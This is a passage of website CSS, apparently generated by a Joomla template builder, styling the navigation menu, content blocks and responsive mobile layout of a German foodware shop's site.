            margin: 0;
            padding: 0;
}

#nav-top ul.menu li, #nav-top ul.nav li, #nav-top ul.maximenuck li  {
	margin: 0;
	padding: 0;
	display: inline-block;
	list-style:none;
}

#nav-top ul.menu li li, #nav-top ul.nav li li, #nav-top ul.maximenuck li li {
	float: none;
	display: block;
}

#nav-top ul.menu > li > a, #nav-top ul.menu > li > span.separator,
#nav-top ul.nav > li > a, #nav-top ul.nav > li > span.separator,
#nav-top ul.maximenuck > li > a, #nav-top ul.maximenuck > li > span.separator{
    display:block;
	background: #a2c301;
	background-image: url("level0itemnav-top-gradient.svg");
	background-image: -o-linear-gradient(center top,#a2c301, #a2c301 100%);
	background-image: -webkit-gradient(linear, left top, left bottom,from(#a2c301), color-stop(100%, #a2c301));
	background-image: -moz-linear-gradient(center top,#a2c301, #a2c301 100%);
	background-image: linear-gradient(center top,#a2c301, #a2c301 100%);
	-pie-background: linear-gradient(center top,#a2c301, #a2c301 100%);
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	-moz-border-radius: 2px 2px 2px 2px;
	-o-border-radius: 2px 2px 2px 2px;
	-webkit-border-radius: 2px 2px 2px 2px;
	border-radius: 2px 2px 2px 2px;
	color: #000000;
	margin: 0px;
	margin-right: 2px;
	padding-top: 8px;
	padding-right: 8px;
	padding-bottom: 8px;
	padding-left: 8px;
	font-weight: bold;
	word-spacing: 1px;
	font-size: 12px;
	font-family: Verdana, sans-serif;
}

#nav-top ul.menu > li:hover > a, #nav-top ul.menu > li:hover > span.separator,
#nav-top ul.menu > li:focus > a, #nav-top ul.menu > li:focus > span.separator,
#nav-top ul.nav > li:hover > a, #nav-top ul.nav > li:hover > span.separator,
#nav-top ul.nav > li:focus > a, #nav-top ul.nav > li:focus > span.separator,
#nav-top ul.maximenuck > li:hover > a, #nav-top ul.maximenuck > li:hover > span.separator,
#nav-top ul.maximenuck > li:focus > a, #nav-top ul.maximenuck > li:focus > span.separator {
	background: #0064ad;
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	-moz-border-radius: 2px 2px 2px 2px;
	-o-border-radius: 2px 2px 2px 2px;
	-webkit-border-radius: 2px 2px 2px 2px;
	border-radius: 2px 2px 2px 2px;
	color: #ffffff;
	margin: 2px;
	padding: 8px;
	font-weight: bold;
}

#nav-top ul.menu > li.active > a, #nav-top ul.menu > li.active > span.separator,
#nav-top ul.nav > li.active > a, #nav-top ul.nav > li.active > span.separator,
#nav-top ul.maximenuck > li.active > a, #nav-top ul.maximenuck > li.active > span.separator {
	background: #0064ad;
	background-image: url("level0itemactivenav-top-gradient.svg");
	background-image: -o-linear-gradient(center top,#0064ad, #0064ad 100%);
	background-image: -webkit-gradient(linear, left top, left bottom,from(#0064ad), color-stop(100%, #0064ad));
	background-image: -moz-linear-gradient(center top,#0064ad, #0064ad 100%);
	background-image: linear-gradient(center top,#0064ad, #0064ad 100%);
	-pie-background: linear-gradient(center top,#0064ad, #0064ad 100%);
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	-moz-border-radius: 2px 2px 2px 2px;
	-o-border-radius: 2px 2px 2px 2px;
	-webkit-border-radius: 2px 2px 2px 2px;
	border-radius: 2px 2px 2px 2px;
	color: #ffffff;
	margin: 2px;
	font-weight: bold;
}

#nav-top ul.menu li li a, #nav-top ul.menu li li span.separator,
#nav-top ul.nav li li a, #nav-top ul.nav li li span.separator,
#nav-top ul.maximenuck li li a, #nav-top ul.maximenuck li li span.separator {
    display:block;
	background: #bee305;
	border-bottom: #ffffff 2px solid;
	color: #000000;
	margin: 0px;
	padding: 5px;
	padding-top: 8px;
	padding-bottom: 8px;
	font-size: 12px;
}

#nav-top ul.menu li li:hover > a, #nav-top ul.menu li li:hover span.separator,
#nav-top ul.menu li li:focus > a, #nav-top ul.menu li li:focus span.separator,
#nav-top ul.nav li li:hover > a, #nav-top ul.nav li li:hover span.separator,
#nav-top ul.nav li li:focus > a, #nav-top ul.nav li li:focus span.separator,
#nav-top ul.maximenuck li li:hover > a, #nav-top ul.maximenuck li li:hover span.separator,
#nav-top ul.maximenuck li li:focus > a, #nav-top ul.maximenuck li li:focus span.separator {
	background: #6aa200;
	background-image: url("level1itemhovernav-top-gradient.svg");
	background-image: -o-linear-gradient(center top,#6aa200, #81c100 100%);
	background-image: -webkit-gradient(linear, left top, left bottom,from(#6aa200), color-stop(100%, #81c100));
	background-image: -moz-linear-gradient(center top,#6aa200, #81c100 100%);
	background-image: linear-gradient(center top,#6aa200, #81c100 100%);
	-pie-background: linear-gradient(center top,#6aa200, #81c100 100%);
	color: #ffffff;
	font-size: 12px;
}

#nav-top ul.menu li li.active > a, #nav-top ul.menu li li.active span.separator,
#nav-top ul.nav li li.active > a, #nav-top ul.nav li li.active span.separator,
#nav-top ul.maximenuck li li.active > a, #nav-top ul.maximenuck li li.active span.separator{
	font-size: 12px;
}

/* code pour menu normal */
#nav-top ul.menu li ul, #nav-top ul.menu li:hover ul ul, #nav-top ul.menu li:hover ul ul ul,
#nav-top ul.menu li ul, #nav-top ul.menu li:focus ul ul, #nav-top ul.menu li:focus ul ul ul,
#nav-top ul.nav li ul, #nav-top ul.nav li:hover ul ul, #nav-top ul.nav li:hover ul ul ul,
#nav-top ul.nav li ul, #nav-top ul.nav li:focus ul ul, #nav-top ul.nav li:focus ul ul ul {
	position: absolute;
	left: -999em;
	z-index: 999;
        margin: 0;
        padding: 0;
	background: #ffffff;
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	-moz-border-radius: 2px 2px 2px 2px;
	-o-border-radius: 2px 2px 2px 2px;
	-webkit-border-radius: 2px 2px 2px 2px;
	border-radius: 2px 2px 2px 2px;
	width: 200px;
	margin: 0px;
	padding: 6px;
}


#nav-top ul.menu li:hover ul ul, #nav-top ul.menu li:hover li:hover ul ul, #nav-top ul.menu li:hover li:hover li:hover ul ul,
#nav-top ul.menu li:focus ul ul, #nav-top ul.menu li:focus li:focus ul ul, #nav-top ul.menu li:focus li:focus li:focus ul ul,
#nav-top ul.nav li:hover ul ul, #nav-top ul.nav li:hover li:hover ul ul, #nav-top ul.nav li:hover li:hover li:hover ul ul,
#nav-top ul.nav li:focus ul ul, #nav-top ul.nav li:focus li:focus ul ul, #nav-top ul.nav li:focus li:focus li:focus ul ul {
	left: -999em;
}

#nav-top ul.menu li:hover > ul, #nav-top ul.menu li:hover ul li:hover > ul, #nav-top ul.menu li:hover ul li:hover ul li:hover > ul, #nav-top ul.menu li:hover ul li:hover ul li:hover ul li:hover > ul,
#nav-top ul.menu li:focus > ul, #nav-top ul.menu li:focus ul li:focus > ul, #nav-top ul.menu li:focus ul li:focus ul li:focus > ul, #nav-top ul.menu li:focus ul li:focus ul li:focus ul li:focus > ul,
#nav-top ul.nav li:hover > ul, #nav-top ul.nav li:hover ul li:hover > ul, #nav-top ul.nav li:hover ul li:hover ul li:hover > ul, #nav-top ul.nav li:hover ul li:hover ul li:hover ul li:hover > ul,
#nav-top ul.nav li:focus > ul, #nav-top ul.nav li:focus ul li:focus > ul, #nav-top ul.nav li:focus ul li:focus ul li:focus > ul, #nav-top ul.nav li:focus ul li:focus ul li:focus ul li:focus > ul {
	left: auto;
}

#nav-top ul.menu li:hover ul li:hover ul,
#nav-top ul.menu li:focus ul li:focus ul,
#nav-top ul.nav li:hover ul li:hover ul,
#nav-top ul.nav li:focus ul li:focus ul {
	-moz-border-radius: 4px;
	-o-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	-moz-border-radius: 4px 4px 4px 4px;
	-o-border-radius: 4px 4px 4px 4px;
	-webkit-border-radius: 4px 4px 4px 4px;
	border-radius: 4px 4px 4px 4px;
	margin-top: -30px;
	margin-left: 190px;
}

/* fin code normal */

#nav-top ul.maximenuck li ul, #nav-top ul.maximenuck li:hover ul ul, #nav-top ul.maximenuck li:hover ul ul ul,
#nav-top ul.maximenuck li ul, #nav-top ul.maximenuck li:focus ul ul, #nav-top ul.maximenuck li:focus ul ul ul {
	position: static !important;
	left: auto !important;
	background: transparent !important;
	border-radius: 0 !important;
    border: none !important;
	-moz-border-radius: 0 !important;
	-o-border-radius:  0 !important;
	-webkit-border-radius: 0 !important;
	width: 100% !important;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
}

#nav-top ul.maximenuCK li ul ul,
#nav-top ul.maximenuck li ul ul {
	margin: 0 !important;
}

#nav-top li div.maxidrop-main {
	width: 200px;
}

#nav-top li div.floatCK,
#nav-top li div.floatck {
	background: #ffffff;
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	-moz-border-radius: 2px 2px 2px 2px;
	-o-border-radius: 2px 2px 2px 2px;
	-webkit-border-radius: 2px 2px 2px 2px;
	border-radius: 2px 2px 2px 2px;
	margin: 0px;
	padding: 6px;
}

#nav-top ul li ul.maximenuCK2,
#nav-top ul li ul.maximenuck2 {
    margin: 0;
    padding: 0;
}

#nav-top ul li div.maximenuCK2,
#nav-top ul li div.maximenuck2 {
    float: left;
    width: 100%;
}

#nav-top li div.maxidrop-main div.maxidrop-main {
}

#nav-top ul li.maximenuCK div.floatCK div.floatCK,
#nav-top ul li.maximenuck div.floatck div.floatck {
	-moz-border-radius: 4px;
	-o-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	-moz-border-radius: 4px 4px 4px 4px;
	-o-border-radius: 4px 4px 4px 4px;
	-webkit-border-radius: 4px 4px 4px 4px;
	border-radius: 4px 4px 4px 4px;
	margin-top: -30px;
	margin-left: 190px;
}

#nav-top span.descCK,
#nav-top span.descck {
    display: block;
    line-height: 10px;
}

#nav-top ul.menu li li {
    float: none;
    display: block;
}

#blocks1 .n1 > .flexiblemodule { width: 100%; }
#blocks1 .n2 > .flexiblemodule { width: 50%; }
#blocks1 .n2 > .flexiblemodule + div { width: 50%; }
#blocks1 .n3 > .flexiblemodule { width: 40%; }
#blocks1 .n3 > .flexiblemodule + div { width: 40%; }
#blocks1 .n3 > .flexiblemodule + div + div { width: 20%; }

#blocks1 > .inner {
	background: #0064ad;
	color: #ffffff;
	margin-top: 1px;
	margin-right: 0px;
	padding-top: 5px;
	padding-right: 20px;
	padding-bottom: 10px;
	padding-left: 30px;
}

#blocks1mod1 > .inner {
	background: #;
	margin-top: 15px;
	padding-right: 40px;
}

#blocks1mod2 > .inner {
	padding-right: 30px;
}

#blocks1mod3 > .inner {
	padding-top: 15px;
}

#blocks1mod3 ul.menu li a, #blocks1mod3 ul.menu li span.separator {

}

#blocks1mod3 ul.menu li a, #blocks1mod3 ul.menu li span.separator {
    display: block;
	color: #ffffff;
	font-weight: bold;
}

#blocks1mod3 ul.menu li:hover > a, #blocks1mod3 ul.menu li:hover > span.separator,
#blocks1mod3 ul.menu li:focus > a, #blocks1mod3 ul.menu li:focus > span.separator {
	color: #bee305;
	font-weight: bold;
}

#blocks1mod3 ul.menu li.active > a, #blocks1mod3 ul.menu li.active > span.separator {
	color: #ffffff;
	font-weight: bold;
	text-decoration: underline;
}

#maincontent > .inner {
	background: #ffffff;
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	-moz-border-radius: 2px 2px 2px 2px;
	-o-border-radius: 2px 2px 2px 2px;
	-webkit-border-radius: 2px 2px 2px 2px;
	border-radius: 2px 2px 2px 2px;
	margin: 15px;
	padding: 15px;
}

#left > .inner {
	margin-right: 10px;
	padding: 10px;
}

#left div.moduletable, #left div.module, #left .widget, #left .tck-module,
#left div.moduletable_menu, #left div.module_menu {
	margin-bottom: 15px;
}

#center > .inner {
	padding: 10px;
}

#right > .inner {
	border: #a2c301 1px solid;
	-moz-border-radius: 3px;
	-o-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-moz-border-radius: 3px 3px 3px 3px;
	-o-border-radius: 3px 3px 3px 3px;
	-webkit-border-radius: 3px 3px 3px 3px;
	border-radius: 3px 3px 3px 3px;
}

#right div.moduletable, #right div.module, #right .widget, #right .tck-module,
#right div.moduletable_menu, #right div.module_menu {
	margin-bottom: 15px;
}

#rechts-login-logout > .inner {
	margin-top: 30px;
	margin-right: 10px;
	margin-left: 10px;
}

#rechts-oben > .inner {
	margin-top: 30px;
	margin-right: 10px;
	margin-left: 10px;
}

#rechts-aktionen > .inner {
	border: #bee305 1px solid;
	margin-top: 30px;
	margin-right: 10px;
	margin-left: 10px;
	padding-left: 10px;
}

#rechts-unten > .inner {
	border-bottom: #bee305 2px dotted;
	margin-top: 30px;
	margin-right: 0px;
	margin-left: 10px;
}
#blocks1copy .n1 > .flexiblemodule { width: 100%; }
#blocks1copy .n2 > .flexiblemodule { width: 85%; }
#blocks1copy .n2 > .flexiblemodule + div { width: 15%; }

#blocks1copy > .inner {
	background: #0064ad;
	color: #ffffff;
	padding-top: 5px;
	padding-right: 30px;
	padding-bottom: 10px;
	padding-left: 30px;
}

#blocks1mod1copy > .inner {
	padding-right: 100px;
}

#blocks1mod2copy > .inner {
	padding-top: 15px;
	padding-right: 45px;
}

#blocks1mod2copy ul.menu li a, #blocks1mod2copy ul.menu li span.separator {

}

#blocks1mod2copy ul.menu li a, #blocks1mod2copy ul.menu li span.separator {
    display: block;
	color: #ffffff;
	font-weight: bold;
}

#blocks1mod2copy ul.menu li:hover > a, #blocks1mod2copy ul.menu li:hover > span.separator,
#blocks1mod2copy ul.menu li:focus > a, #blocks1mod2copy ul.menu li:focus > span.separator {
	color: #bee305;
	font-weight: bold;
}

#blocks1mod2copy ul.menu li.active > a, #blocks1mod2copy ul.menu li.active > span.separator {
	color: #ffffff;
	font-weight: bold;
	text-decoration: underline;
}


--- FILE ---
content_type: text/css
request_url: https://foodware-factory.de/templates/foodware-v2/css/mobile.css?ver=838619
body_size: 12244
content:

/* ---------------------------------------
	Responsive design code
-----------------------------------------*/

@media screen and (min-width: 1025px) {

.hidemobile5,
.tck-hide-desktop {
	display: none !important;
}

[class*="tck-cols"].tck-stack-5,
[class*="tck-cols"].tck-stack-desktop {
	flex-direction: column;
}

[class*="tck-cols"].tck-stack-5 > *,
[class*="tck-cols"].tck-stack-desktop > * {
	width: auto !important;
}




}

@media screen and (min-width: 951px) and (max-width: 1024px) {

img {
	max-width: 100%;
	height: auto;
}

.hidemobile4,
.tck-hide-tablet-l {
	display: none !important;
}

[class*="tck-cols"].tck-stack-4,
[class*="tck-cols"].tck-stack-tablet-l {
	flex-direction: column;
}

[class*="tck-cols"].tck-stack-4 > *,
[class*="tck-cols"].tck-stack-tablet-l > * {
	width: auto !important;
}




}

@media screen and (min-width: 759px) and (max-width: 950px) {

img {
	max-width: 100%;
	height: auto;
}

.hidemobile3,
.tck-hide-tablet-p {
	display: none !important;
}

[class*="tck-cols"].tck-stack-3,
[class*="tck-cols"].tck-stack-tablet-p {
	flex-direction: column;
}

[class*="tck-cols"].tck-stack-3 > *,
[class*="tck-cols"].tck-stack-tablet-p > * {
	width: auto !important;
}




}

@media screen and (min-width: 525px) and (max-width: 758px) {

img {
	max-width: 100%;
	height: auto;
}

.hidemobile2,
.tck-hide-phone-l {
	display: none !important;
}

[class*="tck-cols"].tck-stack-2,
[class*="tck-cols"].tck-stack-phone-l {
	flex-direction: column;
}

[class*="tck-cols"].tck-stack-2 > *,
[class*="tck-cols"].tck-stack-phone-l > * {
	width: auto !important;
}


#body {
	height: auto !important;
}
#body .logobloc {
	float :none !important;
	width: auto !important;
}
#wrapper {
	height: auto !important;
}
#wrapper .logobloc {
	float :none !important;
	width: auto !important;
}
#logozeile > .inner {
	flex-direction: column;
}
#logozeile .flexiblecolumn {
	width: 100% !important;
float: none;
}
#logozeile .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#logozeilecolumn1 > .inner {
	flex-direction: column;
}
#logozeilecolumn1 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#logozeilecolumn1 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#logo2 {
	height: auto !important;
}
#logo2 .logobloc {
	float :none !important;
	width: auto !important;
}
#logozeilecolumn2 > .inner {
	flex-direction: column;
}
#logozeilecolumn2 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#logozeilecolumn2 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#logozeilecolumn3 > .inner {
	flex-direction: column;
}
#logozeilecolumn3 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#logozeilecolumn3 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#nav-top {
	height: auto !important;
}
#nav-top ul {
	height: auto !important;
}
#nav-top li {
	float :none !important;
	width: 100% !important;
}
#nav-top div.floatck {
	width: 100% !important;
}
#blocks1 .flexiblemodule {
	width: 100% !important;
float: none;
}
#blocks1 .flexiblemodule > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#blocks1 > .inner {
	flex-direction: column;
}
#blocks1mod1 {
	height: auto !important;
}
#blocks1mod1 .logobloc {
	float :none !important;
	width: auto !important;
}
#blocks1mod2 {
	height: auto !important;
}
#blocks1mod2 .logobloc {
	float :none !important;
	width: auto !important;
}
#blocks1mod3 {
	height: auto !important;
}
#blocks1mod3 .logobloc {
	float :none !important;
	width: auto !important;
}
#block2 {
	height: auto !important;
}
#block2 .logobloc {
	float :none !important;
	width: auto !important;
}
#maincontent > .inner {
	display: block;
}
#maincontent .column {
	width: 100% !important;
	clear:both;
	float:left
}
#maincontent .column1 div.inner, #maincontent .column2 div.inner {
	/*overflow:hidden;*/
}
#maincontent .column div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
.items-row .item, .column {
	width: auto !important;
	float: none;
	margin-left: 0 !important;
	margin-right: 0 !important;
}

.column div.moduletable, .column div.moduletable_menu {
	float: none;
	width: auto !important;
	/*margin: 0 !important;
	padding: 0 !important;*/
}

/** specifique au formulaire de contact **/
.contact form fieldset dt {
	max-width: 80px;
}

.contact input, .contact textarea {
	max-width: 160px;
}#left {
	height: auto !important;
}
#left .logobloc {
	float :none !important;
	width: auto !important;
}
#main {
	height: auto !important;
}
#main .logobloc {
	float :none !important;
	width: auto !important;
}
#maincenter {
	height: auto !important;
}
#maincenter .logobloc {
	float :none !important;
	width: auto !important;
}
#center {
	height: auto !important;
}
#center .logobloc {
	float :none !important;
	width: auto !important;
}
#content {
	height: auto !important;
}
#content .logobloc {
	float :none !important;
	width: auto !important;
}
#right {
	height: auto !important;
}
#right .logobloc {
	float :none !important;
	width: auto !important;
}
#rechts-login-logout {
	height: auto !important;
}
#rechts-login-logout .logobloc {
	float :none !important;
	width: auto !important;
}
#rechts-oben {
	height: auto !important;
}
#rechts-oben .logobloc {
	float :none !important;
	width: auto !important;
}
#rechts-aktionen {
	height: auto !important;
}
#rechts-aktionen .logobloc {
	float :none !important;
	width: auto !important;
}
#rechts-unten {
	height: auto !important;
}
#rechts-unten .logobloc {
	float :none !important;
	width: auto !important;
}
#block1 {
	height: auto !important;
}
#block1 .logobloc {
	float :none !important;
	width: auto !important;
}
#blocks1copy .flexiblemodule {
	width: 100% !important;
float: none;
}
#blocks1copy .flexiblemodule > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#blocks1copy > .inner {
	flex-direction: column;
}
#blocks1mod1copy {
	height: auto !important;
}
#blocks1mod1copy .logobloc {
	float :none !important;
	width: auto !important;
}
#blocks1mod2copy {
	height: auto !important;
}
#blocks1mod2copy .logobloc {
	float :none !important;
	width: auto !important;
}
#layout_error404_html {
	height: auto !important;
}
#layout_error404_html .logobloc {
	float :none !important;
	width: auto !important;
}
#ckcustomlayoutarticle {
	height: auto !important;
}
#ckcustomlayoutarticle .logobloc {
	float :none !important;
	width: auto !important;
}
#ckcustomlayoutblog {
	height: auto !important;
}
#ckcustomlayoutblog .logobloc {
	float :none !important;
	width: auto !important;
}


}

@media screen and (max-width: 524px) {

img {
	max-width: 100%;
	height: auto;
}


.hidemobile1,
.tck-hide-phone-p {
	display: none !important;
}

[class*="tck-cols"].tck-stack-1,
[class*="tck-cols"].tck-stack-phone-p {
	flex-direction: column;
}

[class*="tck-cols"].tck-stack-1 > *,
[class*="tck-cols"].tck-stack-phone-p > * {
	width: auto !important;
}

#body {
	height: auto !important;
}
#body .logobloc {
	float :none !important;
	width: auto !important;
}
#wrapper {
	height: auto !important;
}
#wrapper .logobloc {
	float :none !important;
	width: auto !important;
}
#logozeile > .inner {
	flex-direction: column;
}
#logozeile .flexiblecolumn {
	width: 100% !important;
float: none;
}
#logozeile .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#logozeilecolumn1 > .inner {
	flex-direction: column;
}
#logozeilecolumn1 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#logozeilecolumn1 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#logo2 {
	height: auto !important;
}
#logo2 .logobloc {
	float :none !important;
	width: auto !important;
}
#logozeilecolumn2 > .inner {
	flex-direction: column;
}
#logozeilecolumn2 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#logozeilecolumn2 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#logozeilecolumn3 > .inner {
	flex-direction: column;
}
#logozeilecolumn3 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#logozeilecolumn3 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#nav-top {
	height: auto !important;
}
#nav-top ul {
	height: auto !important;
}
#nav-top li {
	float :none !important;
	width: 100% !important;
}
#nav-top div.floatck, #nav-top li > ul {
	width: 100% !important;
	position: relative !important;
	display: block !important;
	margin: 0 !important;
	left: auto !important;
}
#nav-top div.maximenuck2 {
	width: 100% !important;
	position: relative !important;
	display: block !important;
	float: none !important;
}
#nav-top .mobileckhambuger_togglerlabel {
	display: block !important;
	font-size: 33px !important;
	text-align: right !important;
	padding: 10px !important;
}
#nav-top .mobileckhambuger_toggler + * {
	display: none !important;
	overflow-x: hidden;
}
#nav-top .mobileckhambuger_toggler:checked + * {
	display: block !important;
}
#blocks1 {
	display :none;
}
#blocks1mod1 {
	height: auto !important;
}
#blocks1mod1 .logobloc {
	float :none !important;
	width: auto !important;
}
#blocks1mod2 {
	height: auto !important;
}
#blocks1mod2 .logobloc {
	float :none !important;
	width: auto !important;
}
#blocks1mod3 {
	height: auto !important;
}
#blocks1mod3 .logobloc {
	float :none !important;
	width: auto !important;
}
#block2 {
	height: auto !important;
}
#block2 .logobloc {
	float :none !important;
	width: auto !important;
}
#maincontent > .inner {
	display: block;
}
#maincontent .column {
	width: 100% !important;
	clear:both;
	float:left
}
#maincontent .column1 div.inner, #maincontent .column2 div.inner {
	/*overflow:hidden;*/
}
#maincontent .column div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
.items-row .item, .column {
	width: auto !important;
	float: none;
	margin-left: 0 !important;
	margin-right: 0 !important;
}

.column div.moduletable, .column div.moduletable_menu {
	float: none;
	width: auto !important;
	/*margin: 0 !important;
	padding: 0 !important;*/
}

/** specifique au formulaire de contact **/
.contact form fieldset dt {
	max-width: 80px;
}

.contact input, .contact textarea {
	max-width: 160px;
}#left {
	height: auto !important;
}
#left .logobloc {
	float :none !important;
	width: auto !important;
}
#main {
	height: auto !important;
}
#main .logobloc {
	float :none !important;
	width: auto !important;
}
#maincenter {
	height: auto !important;
}
#maincenter .logobloc {
	float :none !important;
	width: auto !important;
}
#center {
	height: auto !important;
}
#center .logobloc {
	float :none !important;
	width: auto !important;
}
#content {
	height: auto !important;
}
#content .logobloc {
	float :none !important;
	width: auto !important;
}
#right {
	height: auto !important;
}
#right .logobloc {
	float :none !important;
	width: auto !important;
}
#rechts-login-logout {
	height: auto !important;
}
#rechts-login-logout .logobloc {
	float :none !important;
	width: auto !important;
}
#rechts-oben {
	height: auto !important;
}
#rechts-oben .logobloc {
	float :none !important;
	width: auto !important;
}
#rechts-aktionen {
	height: auto !important;
}
#rechts-aktionen .logobloc {
	float :none !important;
	width: auto !important;
}
#rechts-unten {
	height: auto !important;
}
#rechts-unten .logobloc {
	float :none !important;
	width: auto !important;
}
#block1 {
	height: auto !important;
}
#block1 .logobloc {
	float :none !important;
	width: auto !important;
}
#blocks1copy .flexiblemodule {
	width: 100% !important;
float: none;
}
#blocks1copy .flexiblemodule > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#blocks1copy > .inner {
	flex-direction: column;
}
#blocks1mod1copy {
	height: auto !important;
}
#blocks1mod1copy .logobloc {
	float :none !important;
	width: auto !important;
}
#blocks1mod2copy {
	height: auto !important;
}
#blocks1mod2copy .logobloc {
	float :none !important;
	width: auto !important;
}
#layout_error404_html {
	height: auto !important;
}
#layout_error404_html .logobloc {
	float :none !important;
	width: auto !important;
}
#ckcustomlayoutarticle {
	height: auto !important;
}
#ckcustomlayoutarticle .logobloc {
	float :none !important;
	width: auto !important;
}
#ckcustomlayoutblog {
	height: auto !important;
}
#ckcustomlayoutblog .logobloc {
	float :none !important;
	width: auto !important;
}


}
